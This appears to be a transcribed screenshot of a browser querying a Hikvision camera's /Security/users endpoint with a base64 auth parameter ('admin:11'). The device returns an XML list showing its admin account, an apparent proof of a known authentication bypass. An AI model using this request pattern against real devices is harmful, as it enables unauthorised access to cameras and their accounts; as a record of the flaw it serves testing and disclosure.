 不安全 | 192.168.88.8/Security/users?auth=YWRtaW46MTEK
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<UserList xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
▼<User xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
<id>1</id>
<userName>admin</userName>
<priority>high</priority>
<ipAddress>0.0.0.0</ipAddress>
<macAddress>00:00:00:00:00:00</macAddress>
<userLevel>Administrator</userLevel>
</User>
</UserList>